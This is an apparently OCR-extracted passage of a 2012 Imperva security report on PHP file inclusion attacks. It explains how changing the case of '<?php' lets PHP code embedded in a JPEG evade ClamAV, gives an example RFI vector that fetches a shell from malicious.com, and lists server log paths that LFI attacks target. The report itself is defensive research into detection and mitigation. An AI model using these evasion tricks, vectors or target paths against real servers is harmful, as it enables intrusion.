

Further splitting the vector across two adjacent properties, which does not hinder its ability to execute, leads to detection by a single AV.



<sup>20</sup> https://www.virustotal.com/

<sup>21</sup> http://en.wikipedia.org/wiki/Exif







 $\mathcal{A}$ 



Inspecting the signature that allows ClamAV to detect the embedded code, reveals that it is a binary signature – thus very likely to be case sensitive

**PHP.Hide-1**:0:0:ffd8ffe0?0104a464946{-4000}3c3f706870(0d|20|0a)

3c3f706870 is hex encoding for <?php. Changing the case of the begin tag (i.e. "<?Php") evades the signature, but does not hinder its ability to execute.



The picture evades detction by all AV:





The picture is not corrupted:



filename.upload/Jellyfish.jpg

# ����JFIF``��Adobed�� �ExifMM\*(z\$�2�GFGIX��&i��nh�FeeLCoMzFeeLCoMz

We can conclude that General purpose Anti Virus (AV) solutions are not suitable for finding embedded PHP code in files, due to the following reasons:

- **›** General purpose AVs are built to find compiled malicious code. Finding malicious source code requires a different set of features and awareness to text related evasions.
- **›** General purpose AVs search only for **malicious** code which is much harder task than what we need. In the context of LFI exploits detection, we are OK with stopping file containing **any** PHP code.

#### **5.2.2 PHP code-embedded files detection**

In order to detect and stop the uploading of file containing PHP code, we would like to be able to detect files that contain code that would run on the system in a non-trivial manner.

Let's first evaluate some possible solutions that will not work:

- **›** Anti Virus We already saw that general purpose Anti Virus solutions fail.
- **›** Degenerate PHP parser Looking only for PHP begin/end tokens. Will not work if we want to support short tags ("<?", "?>"). As looking for the following regular expression (<\?.\*\?>) yields many false positive on valid documents.
- **›** Compiling the PHP file and check for errors will not work, as benign documents are trivially compiled everything gets ECHOed and then the code RETURNs.
- **›** See if the file executes hmm…

In order to achieve that goal, we will use the VLD extension (again). As describe above, PHP script goes through three steps process before outputting the result: Parsing, compiling and excution. We will use VLD extension ability to compile a file and output its opcodes **without executing it** in order to differentiate between benign files and files bearing excutable code.

File that do not include embedded PHP code will typically have only two opcodes when compiled (ECHO and RETURN), while executable PHP code would have to contain more opcodes.

The picture from the previous section bearing the malicious code (Jellyfish.jpg) may have evaded all antivirus engines, but running VLD on it clearly reveals the fact that the picture contains an executable PHP code.

Using the following command, we obtain the following output:

**@iMPERVA®** 

```
php -dvld.active=1 -dvld.execute=0 Jellyfish.jpg 2>&1 | cat > out.txt
```

```
Finding entry points
Branch analysis from position: 0
Exit found
filename:
              /var/www/html/upload/Jellyfish.jpg
function name: (null)
number of ops: 7
compiled vars: none
line
       # * op
                                      fetch
                                                   ext return operands
      0 > ECHO
                                                                 '%FF%D8%FF%E0%00
  \mathbf{1}\mathbf{1}CONCAT
                                                          -0'FeeL', 'CoMz'
              ECHO
       \overline{2}~10'FeeL', 'CoMz'
       \mathbf{3}CONCAT
                                                          -14
           > EXIT
                                                                 -1\overline{\phantom{a}}5*6414
                                                                 "$002009$3A03$3A
              ECHO
```
Running VLD on a benign picture (Koala.jpg) shows that no PHP code is concealed within it, as the number of opcodes is two – as expected.



# **6. Malicious file inclusion in the wild**

# **6.1 Background**

Imperva publishes a semi-annual Web Application Attack Report. This security summary report is based on observing and analyzing Internet traffic to 40 web applications. We extracted from the traffic security attacks on these applications, categorized them according to the attack method, and identified patterns and trends within these attacks.

The results of the last report reveal the following facts on Malicious File Inclusion:

- **›** Malicious File Inclusion attacks are very relevant LFI and RFI attacks consist of more than 20% of all web application attacks.
- **›** LFI is almost three times more popular than RFI which makes sense considering that 90% of PHP deployments are of versions that do not allow RFI by default.



# **6.2 Remote file inclusion in the wild**

RFI attacks are highly automated judging by traffic shape (e.g., consistency and rate) and characteristics (e.g. distinctive HTTP headers) **making them very suitable to be mitigated with reputation-based black lists.**

#### **6.2.1 Attack sources analysis**

We have observed RFI attacks that originated from hundreds of sources. Usually, an attacker initiated only a small number of RFI attacks. However, some attackers initiated a disproportionate number of attacks: the 10 most active attackers issued 51% of the observed attacks.

Many of the attackers were active against the observed Web applications during just a short period (less than a day). However, some attackers were active and repeatedly sent RFI attack vectors over a long period of weeks and even months.



*Figure 1: Distribution of attack sources over time*



We had also analyzed the relationship between specific attack sources and their selected targets.

*Figure 2 Attack sources VS. targets graph - Target applications in green, RFI attacking IPs in red*

We conclude, that by forming a community that shares RFI data we can cross-pollinate black lists of attackers' IPs from site to site and possibly get a head start over attackers.

#### **6.2.2 Shell hosting URLs analysis**

**@iMPERVA®** 

By applying the same methodology used for extracting the sources of RFI attacks, we can also extract the URLs of hosted malicious code ("shell"). For example, for the following attack vector http://www.vulnerable.com/test.php?file=http://www. malicious.com/shell.txt the Shell URL is http://www.malicious.com/shell.txt.

The shell URLs are then extracted from RFI attack traffic, downloaded and verified to be a valid script.

As with the attack source analysis, we had analyzed the distribution over time of Shell hosting URLs and the relationship between specific attack sources and their selected targets.



*Figure 3 Distribution of shell hosting URLs over time*

# **@iMPER\A**



*Figure 4 Shell hosting URLs VS. targets graph - Target applications in green, Shell hosting URLs in purple*

We conclude that, similarly to the community generated RFI attacking IPs black list, by forming a community that shares RFI data, we can cross-pollinate black lists of attackers' shell hosting URLs from site to site and possibly get a head start over attackers.

#### **6.2.3 Shell analysis**

Another benefit of the shell hosting URLs analysis is that in the process of validating that RFI target is a valid script, we had obtained shell codes used by hackers, which give us the ability to analyze them.

We had collected more than 800 different URLs that were used as parameters in RFI attempts. We investigated more than 150 unique injected scripts that these URLs reference. These scripts were variations on 10-15 basic scripts that were slightly modified by various hacker groups. They were usually written in the PHP scripting language, since RFI vulnerabilities are typical to applications using PHP. A few of the scripts, however, were written in the Perl language. There are various functionalities that the scripts provide:

- **›** 85% of the scripts are just vulnerability probes. They test the attacker's ability to execute code by including a distinctive message in the application's output. These scripts are short (less the 4 kilobytes) and there are multiple copies of each one that the attackers use interchangeably to avoid detection or overload in their hosting computers.
- **›** 10% of the scripts are more sophisticated and open a control channel back to the attacker. This IRC-based channel enables the attacker to remotely control actions performed by the scripts, like extracting information from the host, scanning the injected host for other security vulnerabilities and exploiting the discovered vulnerabilities. Additionally, they enable the attacker to use the host as a platform for attacking other sites, as part of a botnet. Scripts of this type are usually 4-90 kilobytes long.
- **›** The remaining 5 percent of the scripts are similar in attack potential to the previous category, but they also inject HTML pages into the legitimate application. This lets the attacker control the injected script using a hidden Web UI that the application unknowingly exposes instead of through IRC commands. The piggybacked attack-UI remains online, while the vulnerable web application is online. Scripts of this type are naturally longer, up to 200 kilobytes.

# **7. Mitigating RFI/LFI**

Mitigation requires:

- **›** Vulnerability scanning that should be performed in two ways:
	- • Dorking Hackers scan the Internet using Google to find hints of potential vulnerabilities. Security teams should use Google to identify – and then remove – such traces from their web applications.
	- • Vulnerability scanners Commercial and free tools exist to scan applications that highlight potential vulnerabilities that may need mitigation.
- **›** Blacklisting Advanced knowledge of RFI attack sources enables the WAF to block an attack before it even begins. The blacklist of IPs constructed from the RFI attack observations could be used to block other types of attacks issued from the same malicious source.
- **›** Web application firewall A WAF can help block attacks in real time. Some WAFs aid in blacklisting. A blacklist of the referenced URL enables the WAF to block exploits targeting zero-day vulnerabilities of applications. A WAF can help:
- **›** Detect attacks using a combination of application layer knowledge (application profile) and a preconfigured database of attack vector formats. The detection engine must normalize the inspected input to avoid evasion attempts.
- **›** Identify access patterns of automated tools. Various mechanisms exist to detect usage of automatic clients, like ratebased policies and enforcement of valid client response to challenges.
- **›** Create and deploy a black list of hosts that initiated attacks. This measure increases the ability to quickly identify and block attackers.
- **›** Code fixing Application code can be written in a manner that prevents RFI attacks. However, ensuring that each and every piece of database access code is immune to RFI attack in normal-size applications that also include third party components is difficult. One must therefore assume that deployed web applications probably do include RFI vulnerabilities upon deployment and complement code review with a WAF.

<sup>8</sup> http://pecl.php.net/package/vld

<sup>9</sup> http://www.php.net/manual/en/language.basic-syntax.phpmode.php#97113

# **8. Appendix A – PHP streams and wrappers**



# **9. Appendix B – Popular log file paths targeted by LFI**

1. /etc/httpd/logs/access.log

**@iMPER\A®** 

- 2. /etc/httpd/logs/access\_log
- 3. /etc/httpd/logs/error.log
- 4. /etc/httpd/logs/error\_log
- 5. /opt/lampp/logs/access\_log
- 6. /usr/local/apache/log
- 7. /usr/local/apache/logs/access.log
- 8. /usr/local/apache/logs/error.log
- 9. /usr/local/etc/httpd/logs/access\_log
- 10. /usr/local/www/logs/thttpd\_log
- 11. /var/apache/logs/error\_log
- 12. /var/log/apache/error.log
- 13. /var/log/apache-ssl/error.log
- 14. /var/log/httpd/error\_log
- 15. /var/log/httpsd/ssl\_log
- 16. /var/www/log/access\_log
- 17. /var/www/logs/access.log
- 18. /var/www/logs/error.log
- 19. C:\apache\logs\access.log
- 20. C:\Program Files\Apache Group\Apache\logs\access.log
- 21. C:\program files\wamp\apache2\logs
- 22. C:\wamp\logs
- 23. C:\xampp\apache\logs\error.log
- 24. /opt/lampp/logs/error\_log
- 25. /usr/local/apache/logs
- 26. /usr/local/apache/logs/access\_log
- 27. /usr/local/apache/logs/error\_log
- 28. /usr/local/etc/httpd/logs/error\_log
- 29. /var/apache/logs/access\_log
- 30. /var/log/apache/access.log
- 31. /var/log/apache-ssl/access.log
- 32. /var/log/httpd/access\_log
- 33. /var/log/httpsd/ssl.access\_log
- 34. /var/log/thttpd\_log
- 35. /var/www/log/error\_log
- 36. /var/www/logs/access\_log
- 37. /var/www/logs/error\_log
- 38. C:\apache\logs\error.log
- 39. C:\Program Files\Apache Group\Apache\logs\error.log
- 40. C:\wamp\apache2\logs
- 41. C:\xampp\apache\logs\access.log
- 42. proc/self/environ

# **Hacker Intelligence Initiative Overview**

The Imperva Hacker Intelligence Initiative goes inside the cyber-underground and provides analysis of the trending hacking techniques and interesting attack campaigns from the past month. A part of Imperva's Application Defense Center research arm, the Hacker Intelligence Initiative (HII), is focused on tracking the latest trends in attacks, Web application security and cyber-crime business models with the goal of improving security controls and risk management processes.

**Imperva** 3400 Bridge Parkway, Suite 200 Redwood City, CA 94065

Tel: +1-650-345-9000 Fax: +1-650-345-9004 www.imperva.com

© Copyright 2012, Imperva

All rights reserved. Imperva, SecureSphere, and "Protecting the Data That Drives Business" are registered trademarks of Imperva. All other brand or product names are trademarks or registered trademarks of their respective holders. #HII-APRIL#8-2012-0412rev1